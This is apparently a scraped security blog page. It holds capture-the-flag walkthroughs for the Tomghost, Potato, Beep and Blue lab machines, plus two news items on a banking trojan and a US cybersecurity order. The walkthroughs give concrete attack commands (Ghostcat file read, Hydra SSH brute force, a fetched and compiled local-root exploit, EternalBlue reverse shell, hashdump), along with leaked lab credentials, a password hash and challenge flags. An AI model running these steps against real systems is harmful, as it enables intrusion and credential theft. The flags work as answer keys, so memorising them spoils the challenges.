
    Following is code for ajpShooter, for readers interested in Python programming:


    Now let’s check how to use this.


    Now we want to use this to exploit and for that on 00theway’s GitHub page, we found following example:

    From this I made our command as following:

    python3 ajpShooter.py http://<IP>:<PORT> <AJP_PORT> /WEB-INF/web.xml read


    python3 ajpShooter.py http://10.10.170.107:8080 8009 /WEB-INF/web.xml read

    With the help of ajpShooter, We obtained a username and password.

    skyfuck:8730281lkjlkjdqlksalks


     From our Nmap scan results, we know that SSH is open. So let’s try to login through SSH and give this password.

    Yes…!!! We can log in successfully using that password… Now let’s find out what we have in here and we will also look for the flag.


    As you can see, We found 2 users here.

    After Switching to the merlin directory, I found the user.txt flag.

    THM{GhostCat_1s_so_cr4sy}

    So, we have successfully Compromised this machine and obtain user.txt and found our 1st flag..!!!

     Task 2:  Privilege Escalation and obtaining root:


     Switching to user ‘skyfuck’ again we found 2 files: credential.pgp and tryhackme.asc


    Here we have .pgp and .asc file. Opening .asc file gave me PGP private key shown below.

    From this and after researching on google, I learned that asc file is used to decrypt pgp.

    Before going further let’s quickly look at GPG.

    GnuPG (more commonly known as GPG) is an implementation of a standard known as PGP (Pretty Good Privacy). It uses a system of “public” and “private” keys for the encryption and signing of messages or data.

    It is a complete implementation of the OpenPGP standard as defined by RFC4880 (also known as PGP). GnuPG allows you to encrypt and sign your data and communications; it features a versatile key management system, along with access modules for all kinds of public key directories.


    For encryption and decryption, I found the following useful:


    So, we found a credential file earlier and it was encrypted using gpg and key to decrypt that file is tryhackme.asc. Let’s try to decrypt that.

    But We need a secret to decrypt this.

    As you can see, we don’t have sudo privilege here so to decrypt this file we need to copy this to our system.


    Let’s get this file on our system utilizing the Secure Copy (scp) command.

    scp copy files securely between hosts on a network. It uses ssh for data transfer and uses the same authentication and provides the same security as ssh.

    So, we can copy these 2 files across ssh connection. That connection will be securely encrypted, it is a very secure way to copy files between computers.

    scp uses by default the port 22 and connects via an encrypted connection or secure shell connection.

    Syntax: scp [-12346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]

        [-l limit] [-o ssh_option] [-P port] [-S program]

        [[user@]host1:]file1 … [[user@]host2:]file2

    So, I will use following command for secure copy and Password: 8730281lkjlkjdqlksalks

    scp -p skyfuck@10.10.140.34:/home/skyfuck/tryhackme.asc tryhackme.asc

    Here, -p is for Preserving modification times, access times, and modes from the original file

    We have successfully copied 1 file. Let’s do it for the other as well.

    scp -p skyfuck@10.10.140.34:/home/skyfuck/credential.pgp credential.pgp

    Now, In our TryHackMe directory we have two extra files, ‘tryhackme.asc’ and ‘credential.pgp’.
    We can use john the ripper to crack the hast discover the password in ‘tryhackme.asc’.

    John the Ripper tool will help us with revealing the password hash hidden in the tryhackme.asc file. 


    For this, we will search for gpg2john. You can use locate command.

    Here we can pass it the file we got from the Tomghost machine and save the output.

    /usr/sbin/gpg2john tryhackme.asc > tryhackmeHash.txt

    This is what my hash file contains:


    Now, To crack this, we will use john with rockyou.txt file using following command:

    john –wordlist=/usr/share/wordlists/rockyou.txt tryhackmeHash

    So, we have the passphrase: alexandru

    Now can try to decrypt the credential.pgp with this passphrase to get the content using the command discussed earlier in Table.


    gpg –import tryhackme.asc


    When it prompts for password, we can supply password: alexandru as shown below:

    We can see that it also exposes some sensitive information like it is encrypted with a 3072-bit ELG key, ID 8F3DA3DCEC6707170.

    As you can see, the process is completed, and our key is imported.

    Now let’s decrypt this using following command:

    gpg –decrypt credential.pgp

    for decryption also they will authenticate you.


    Here, I entered the wrong password by mistake and learned that it provides only 3 tries for an attacker to unlock the OpenPGP secret key.

    Hurray..!!! After giving the correct password, Our decryption is successfully completed.


    As we can see, another user merlin, and his password is also revealed. Now we can try that with ssh:


    Now we can switch to user merlin using the obtained password and check the command that can be performed with sudo privilege:

    Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus neca


    Here, we can run the zip command as root. So, I was looking for ways to use zip to get root access, on google and found  GTFOBins.


    It is a privilege escalation exploit we can utilize to elevate our privileges and get a root shell from zip.

    Here is the link:

    https://gtfobins.github.io/gtfobins/zip/#sudo

    Using the site GTFOBins, the zip application allows for a user to create a new shell as the root user.  Now we will see how to use it:

    .

    All we need to do now is simply copy and paste this command into the terminal and we should get a new command line as root.

    Let’s, give it a try.

    And finally, it’s Done. I simply change the directory to the /root and got the root.txt flag.

    THM{ZIP_1S_FAKE}

    With this second flag, we have completed this machine.

    It was a great machine as it had a recent real-world-related vulnerability. We learned a couple of new things in this blog.

    Conclusion:

    1. Started the machine and got into the same network using OpenVPN Service.
    2. We started initial recon with Nmap and found 4 open Ports. Which are 22, 53, 8009, and Port 8080. We also found what version and services they are running. That gave us information about Apache Tomcat version 9.30.30 is running on 8080 and Apache Jserv is on 8009.
    1. Looked for vulnerabilities associated with that and found well-known Ghostcat Vulnerability (CVE-2020-1938). When working with Apache Tomcat, always look for Ghostcat vulnerability.
    1. Found few ways to exploit it from exploiteDB and GitHub. Then started the exploitation phase with the Github repository of “00theway” with ajpShooter.py and got 1st user and his password.
    1. With those credentials tried to get access to the user using SSH but learned that he is not the root user. Started searching for some useful directory/information to escalate the privileges. Found out few files (.pgp and .asc), 1st flag, and another username.
    1. Stared privilege escalation to get access to the root user. Got access to PGP private key and tried to decrypt the ASCII file using that. For that securely copied both files to my system (because it was not a rooted user profile, so it required a secret phrase to decrypt the file) and crack the ASCII file using John the Ripper.
    1. Used gpg2john to get the Hash of ASCII file, and used rockyou world list with john to crack that hash. This gave the secret phrase.
    1. Using that we unlocked PGP key and got other user’s credentials. Login through SSH and found out that it was a root user.
    1. Learned that it can only run zip command as a root. Used GTFOBins to maintain elevated privilege and access the file systems and found the final flag.

    Thanks for reading…!!!

    Until Next time, Happy Hacking…!!!

  • Potato:1 Vulnhub Walkthrough

    Hello, Infosec Community !!

    Today let’s crack the Potato:1 Machine from Vulnhub. You can download the machine from here; ( https://www.vulnhub.com/entry/potato-1,529/ )

    Description:

    • Difficulty: Easy to Medium
    • Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).

    We are going to follow the PTES Standards for cracking the machine. So, let’s start with gather information about the machine.

    First find out the IP address assigned to the vulnerable machine.

    NetDiscover Tool

    It is an ARP scanner used to identify live hosts in a network. This comes under Information Gathering

    kali@kali:~$ sudo netdiscover

    As I found the IP address of the machine next, I am going to do a  NMAP scan and find out the service and ports open in the machine. Nmap scan is also a part of Information Gathering.

    kali@kali:~$ sudo nmap -sSV -vv -sC -T4 -p-  192.168.70.130

    I have done a full port scan and found out that the machine has only 2 open ports 80 & 7120.

    As I opened the port 80 in the browser, I did not find out anything curious. So, I moved on to the next port that is 7120 with SSH service open.

    Now let’s try to find vulnerabilities in the host. This method is known as Vulnerability analysis according to PTES.

    I opened the Nikto tool and ran a quick scan on the target IP address.

    kali@kali:~$ nikto -h 192.168.70.130

    No luck !! I did not find any vulnerability. So, let’s try to bruteforce the SSH service in port 7120.

    To bruteforce and crack the SSH credentials I used the powerful tool called THC-Hydra.

    kali@kali:~$ hydra -s 7120 -l potato -P /home/kali/Desktop/passlist.txt  ssh://192.168.70.130

    As you can see in the image above, I used the login username as root and was failing consecutively.

    Then I remember the hint which was given in the machine description.

    So, I used the name potato instead of root and BOOM !! I got the password.

    And to be mentioned, I did not use Rockyou password list which is by default available in Kali machine.

    Instead I used the

    https://github.com/danielmiessler/SecLists/tree/master/Passwords/Common-Credentials

    Now I got the SSH username and password to login to the vulnerable machine.

    kali@kali:~$ ssh potato@192.168.70.130 -p 7120 

    Here I have limited access. Also, I found out that the system runs in Linux Ubuntu version 3.13.0.24 generic.

    Let us do the Exploitation part as mentioned in PTES

    I did a quick search in google and exploitdb. Got it !! I found this exploit Overlayfs. It is a Local Privilege escalation exploit which affects few versions of ubuntu. You can find the exploit code here https://www.exploit-db.com/exploits/37292

    I downloaded the file and saved it as 37292.c as we are going to compile the exploit code in gcc.

    Here I used  SimpleHTTPserver to create a quick web server to host the exploit code.

    kali@kali:~/Desktop$ sudo python -m SimpleHTTPServer 80

    In a new terminal I used wget tool to host this exploit code into the web server.

    kali@kali:~/Desktop$ wget http://192.168.70.130:80/37292.c

    Now going to the Final stage !!

    Lets download the exploit code to the target machine.

    Use the same wget command to download the file from the web server. But before that change directory to /tmp

    potato@ubuntu:~$ cd /tmp

    Now download the file and check if it is there using the ls command.

    Compile the exploit code using gcc.

    Here I am exploiting the Vulnerability we found.

    potato@ubuntu:/tmp$ gcc 37292.c -o 37292

    The exploit code is successfully executed. Now will check for the permission I have.

    I got the root permission and now can execute any commands.

    So now let’s find the hidden flag. Change the directory to /root

    Just use the ls commands to see what all the files are available in the /root folder.

    Here I found the proof.txt in which is the Flag.

                                                                 Found the Flag Proof.txt

  • Bizarro banking Trojan: Hitting 70 banks across Europe and South America

    A Brazil-originated new banking trojan – Bizarro, attacked customers of 70 banks of Brazil and Europe. Kaspersky researchers[1] discovered that Bizarro is stealing online banking credentials as well as hijacking Bitcoin wallets from android mobile users.

    The attackers are using money mules for withdrawing funds or to transfer money, Kaspersky reports. In addition to phishing, the attackers are spreading the malware as a malicious app, fake pop-ups to gain access from the victim’s android smartphone.


    How Bizarro attacks ?

    1. Bizarro trojan spreads through Microsoft Installer packages, which could be downloaded directly by victims trojanized app or the malicious attachment having the trojan link pretending to be tax notifications mail or any other alert mail.

    2. Once the packages are installed, it stops all running browsers and processes to terminate the existing sessions with online banking services. Now the victim must re-initiate the sign-in process and gives a lead to implant the malware and captures the credentials to create a backdoor for attackers.

    3. Bizzaro goes one step ahead and disables the autocomplete feature in the browser and displays two-factor authentication in fake pop-ups to fetch the codes.

    4. This initiates the screen capturing module and monitors the victim’s screen persistently. In order to capture crypto wallet addresses, they collect keystroke loggers, clipboards, operating system information, and banking details and once malware gets it, the attacker replaces the exiting crypto wallet with his own address.

    Kaspersky says Bizarro uses servers hosted on Azure, AWS, and compromised WordPress servers which contain more than 100 commands and malware to control the victim’s device connections, file locations, and windows screen.

    Like many other banking Trojans such as Tetrade (Guildma, Javali, Grandoreiro, Melcoz), Ghimob, and Amavaldo, the Brazilian Bizarro is increasingly affecting the mobile devices and leaving footprint across Brazil, Argentina, Chile, Germany, Spain, Portugal, France, and Italy.

    The most valuable piece of advice is to never click on any links posted by unknown sources. Always maintain a zero-trust security attitude and never dismiss a suspicious behavior because you think it is just the OS behaving strangely.


    Reference:

    1. Authors GReAT, GReAT, *, N., Dedola, M. L. G., Sidorina, T. K. T. S. T., & Kaspersky. (n.d.). Bizarro banking Trojan expands its attacks to Europe. Securelist English Global securelistcom. https://securelist.com/bizarro-banking-trojan-expands-its-attacks-to-europe/102258/.

  • President Biden’s Executive order on U.S. cybersecurity.

    The cyber-attack that happened on Colonial Pipeline impacted computerized equipment managing the pipeline network and stopped its operations to contain the attack. This shutdown in the pipeline of supplies rigidified the US with the rise in price and state emergencies. On the sixth day of the Colonial Pipeline shutdown, Biden signs an executive order for all software sold to the federal government should follow the baseline cybersecurity standards.

    The FBI has blamed Russia’s [1] DarkSideattackers for the ransomware attack, claiming that hackers were inside Colonial’s IT network for weeks or even months before launching their ransomware attack. The attackers stole nearly 100 gigabytes of data and threatened to release it on the internet if the ransom was not paid.

    Starting with last year’s hacking of SolarWinds, the US has seen several cyber warfares by Russia[2], Chinese[3] Microsoft Exchange email servers hack, and now Colonial Pipeline cyber attack. To take the strongest stance against these attacks, President Biden passed the effective Cybersecurity Executive Order to improve the nation’s cybersecurity and protect federal government networks.

    What the new Executive Order on Cybersecurity Says…?

    Biden’s new Executive Order[4] will guide in:

    • Removing barriers to threat information sharing between the government and the private sector.
    • Modernizing and implementing stronger cybersecurity standards in the federal government.
    • Improving software supply chain security.
    • Establishing a cybersecurity safety review board.
    • Creating a standard playbook for responding to cyber incidents.
    • Improving detection of cybersecurity incidents on federal government networks.
    • Improving investigative and remediation capabilities.

    The federal government is trying to shape the entire software market with this Cybersecurity Executive Order. The order expands its responsibilities by planning security frameworks for cloud services and improved information-sharing. Any company that sells software to the federal government has to provide a software bill of materials (SBOM) that provides transparency of components and the application.

    Back to Colonial Pipeline, the operations went back to normal by Saturday (15th May 2021). The Georgia-based firm declared a complete return to normalcy. “Delivering millions of gallons per hour to the markets we serve”, says the company on Twitter.


    References:

    1. ABC News. (2021, May 16). Major US fuel pipeline resumes ‘normal operations’ following a cyber attack. ABC News. https://www.abc.net.au/news/2021-05-16/colonial-pipeline-normal-operations-ransomeware-attack/100142608.
    2. Craig Timberg, E. N. (2020, December 16). Russian hack was ‘classic espionage’ with stealthy, targeted tactics. The Washington Post. https://www.washingtonpost.com/technology/2020/12/14/russia-hack-us-government/.

    3. Ellen Nakashima, A. S. (2021, April 21). Chinese hackers compromise dozens of government agencies, defense contractors. The Washington Post. https://www.washingtonpost.com/national-security/chinese-hackers-compromise-defense-contractors-agencies/2021/04/20/10772f9e-a207-11eb-a7ee-949c574a09ac_story.html.

    4. Ellen Nakashima, A. S. (2021, April 21). Chinese hackers compromise dozens of government agencies, defense contractors. The Washington Post. https://www.washingtonpost.com/national-security/chinese-hackers-compromise-defense-contractors-agencies/2021/04/20/10772f9e-a207-11eb-a7ee-949c574a09ac_story.html.

  • BEEP – HackTheBox Walkthrough

    Hello Friends, Today I am here with a new HTB machine.

    This machine was pretty easy. The main goal is to get root flag.

    Here we will be learning about a specific vulnerability called Local File Inclusion.

    I didn’t use much of the tools to pwn this machine.

    #nmap -sSV -T5 -p- 10.10.10.7 –allports

    There are a lot of service running on the host

    PORT      STATE SERVICE    VERSION

    22/tcp    open  ssh        OpenSSH 4.3 (protocol 2.0)

    25/tcp    open  smtp       Postfix smtpd

    80/tcp    open  http       Apache httpd 2.2.3

    110/tcp   open  pop3       Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4

    111/tcp   open  rpcbind    2 (RPC #100000)

    143/tcp   open  imap       Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4

    443/tcp   open  ssl/https?

    878/tcp   open  status     1 (RPC #100024)

    993/tcp   open  ssl/imap   Cyrus imapd

    995/tcp   open  pop3       Cyrus pop3d

    3306/tcp  open  mysql      MySQL (unauthorized)

    4190/tcp  open  sieve      Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)

    4445/tcp  open  upnotifyp?

    4559/tcp  open  hylafax    HylaFAX 4.3.10

    5038/tcp  open  asterisk   Asterisk Call Manager 1.1

    10000/tcp open  http       MiniServ 1.570 (Webmin httpd)


    I did a dirb scan to find the directories but before checking the ports and services, I did a quick google search about Elastix and its vulnerabilities. Then I came across this Local File inclusion in Elastix 2.2.0

    So, what is a Local File Inclusion (LFI) vulnerability?

    LFI is often found in poorly written web applications. These vulnerabilities occur when a web application allows the user to submit input into files or upload files to the server.

    You can find more about  LFI here https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/

    I opened the exploit from Exploit DB and was going through the code. I found that it affects Vtiger CRM.

    Here I checked whether this page has Vtiger CRM

    Okay, now I probably found something interesting without using dirbuster. Here I can see the Vtiger CRM 5.1.0. Again, google is a savior here, I checked for Vtiger CRM exploit.

    Before trying the Vtiger CRM SOAP exploit, I decided to use the Elastix LFI Exploit and see what result we get. I used the LFI exploit. I always wished not to use the Metasploit and pwn a vulnerable machine. So, this was my right chance.

    After taking a glance at the page source  I found ,

    AMPDBHOST=localhost

    AMPDBENGINE=mysql

    # AMPDBNAME=asterisk

    AMPDBUSER=asteriskuser

    # AMPDBPASS=amp109

    AMPDBPASS=jEhdIekWmdjE

    AMPENGINE=asterisk

    AMPMGRUSER=admin

    #AMPMGRPASS=amp111

    AMPMGRPASS=jEhdIekWmdjE


    Now digging more at the source, I found something interesting “ jEhdIekWmdjE “

    As you can see in the below screenshot, this password is mentioned in multiple places.

    I didn’t want to spend any more time attempting to brute force usernames and passwords. Instead, I just picked up the password and tried my luck whether I would get SSH using this password.

    #ssh root@10.10.10.7

    But it threw an error                       

    Unable to negotiate with 10.10.10.7 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1

    So, I used the key exchange to resolve the issue

    #ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 root@10.10.10.7

    Finally, I got the root access…! Now, all I have to do is  finding the flag

    94812bd3b0622f1228481fdd9ea7054b- that’s the flag.

    This was the first machine I pwned without using Metasploit.

     Hint: You can still use Metasploit and do privilege escalation with Nmap

    https://pentestlab.blog/category/privilege-escalation/

  • TryHackMe Walkthrough- Blue

    Hi Everyone…!!!

    I am back with another machine in this blog. In this beginner-friendly blog, we will learn how to deploy & hack into a Windows machine, leveraging common misconfigurations issues.

    This machine is based on Eternal blue vulnerability(CVE-2017-0143).

    Let’s ping the blue machine and make sure we are connected.

    Task 1:  Recon

    In the 1st task, we need to scan and find out what exploit this machine is vulnerable to.

    nmap -sC -sV -A -vv -T3

    Now, we can see the open ports and which services are running on them in the above results. There are 3 open ports under 1000.

    Here, the MicrosoftDS service is running on port number 445 and it is used by SMB (Server Message Block) service and that the system is running on Windows 7. So, we need to scan the machine to see if it is vulnerable to Eternal Blue (assuming it is called a blue machine) or other vulnerabilities affecting the older operating systems. We can do this using Nmap as well.

    To Enumerate port 445, we will use Nmap script and following command:

    nmap –script vuln -p445

    –script (Nmap Scripting Engine ‘NSE’): Specify the --script option to choose your scripts to execute by providing categories, script file names, or the name of directories full of scripts you wish to execute. https://nmap.org/book/nse-usage.html#nse-categories

    vuln: These scripts check for specific known vulnerabilities and generally report results only if they are found.

    The output of the scan shows that the machine is vulnerable to ms17-010, which is known as Eternal Blue!

    Task 2: Gain Access After a quick google search about ms17-010 exploit, I got to know that there is a Metasploit module ms17-010 Eternal blue. So, to exploit the machine and gain a foothold, we will use Metasploit.

    Let’s fire up Metasploit using command msfconsole.

    To search for the exploit, type of console: search eternalblue

    search: The msfconsole includes an extensive regular expression-based search functionality. If you have a general idea of what you are looking for, you can search for it via search.

    Before going any further, it is always advisable to check first if the host is vulnerable, before firing up an exploit in penetration testing. Because we do not want to harm the host with a careless exploit. So, to check this we can run auxiliary module with following command:

    use auxiliary/scanner/smb/smb_ms17_010

    auxiliary/…/…/: Auxiliary modules include port scanners, fuzzers, sniffers, and more.

    Let’s use the auxiliary scanner to see what we get.

    I have used the command: show options to see a list of current settings. In this, the column “Required” indicates additional settings that must be configured to make the module work properly.

    Now it is confirmed that this is Vulnerable as we expected before.

    Now let’s go back to previous results, which we got from the search eternalblue command.

    So, here I will be using module 2 which has a path: exploit/windows/smb/ms17_010_eternalblue

    Here it says no payload configured. So, by default, it is taking the “windows/x64/meterpreter/reverse_tcp” payload. But in the next tasks, we will need other sessions on meterpreter payload and for that 1st session, let’s take a simple shell as a payload, and then we will upgrade it in some time. So, I have set following payload:

    set payload windows/x64/shell/reverse_tcp

    Here I have noticed that by default the exploit also checks whether the target is vulnerable or not with the VERIFY_TARGET setting.

    We can also see that this module has four required settings and three of them are automatically configured. So, we need to set only the RHOST (remote host) using command:

    set RHOSTS <IP>

    Also in the Payload section, we must set the LHOST (listening host) using command and attackers machine’s IP address:

    set LHOST <IP>

    I also varied if the RHOSTS and LHOST are set by checking options again.

    Now let’s exploit the machine using command: exploit or run

    exploit/…/…/: In the Metasploit Framework, exploit modules are defined as modules that use payloads

    Yes..!!!

    As you can see above, after running the exploit we have gained access to the shell of the target machine.

    I am using command: whoami

    It Displays user, group, and privileges information for the user who is currently logged on to the local system. If used without parameters, whoami displays the current domain and username.

    But getting a shell is not enough, we must escalate our privileges to perform administrator-level operations on the system. For that, we need to upgrade our shell to meterpreter as it gives a lot of functionalities as compared to a normal shell.

    Before that, we need to put previously gained shell in the background using (CTRL + Z).

    By typing command sessions you can get information about all running sessions.

    Now only 1 reserver shell session is running but our next task requires us to upgrade a standard reverse shell to a meterpreter session. I have researched on the web on how to convert a shell to a meterpreter shell in Metasploit.

    I am using command: grep meterpreter search shell to search

    Here I am using command: post/multi/manage/shell_to_meterpreter, which is on number 582

    Select this (use MODULE_PATH). Using command show options, we are required to change the SESSION option.

    Use command exploit/run to upgrade from the OS shell to a meterpreter shell.

    We have successfully created a meterpreter session. Now we can see that we have 2 sessions running and we can change session with this command: sessions -i <Id>

    Using this here, I am changing the session to Id number 2, meterpreter.

     Task 3: Escalate

    Now that we have our meterpreter session, we can verify the system info by running the getsystem command and make sure that we have system-level privileges.

    meterpreter (getsystem): Attempt to elevate your privilege to that of the local system.
    meterpreter (shell): The shell command will present you with a standard shell on the target system.

    Our next challenge after escalating our meterpreter shell is to migrate it into another process. For that, I moved out of our standard shell and went back to the meterpreter session using CTRL+Z.

    Run the ps command to check about all the processes that are running on the system. There are a lot of processes running as the NT Authority. So, I have noted down the PID of the searchIndexer.exe process.

    Task 4: Cracking

    Now as we have complete control of the target machine, we can crack some passwords. For that, we need to dump the non-default user’s password and crack it.

    In our elevated meterpreter shell, by using the command hashdump, we will dump all the passwords on the machine. This is possible because we have the correct privileges to do so.

    So, we found the non-default user Jon.

    Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

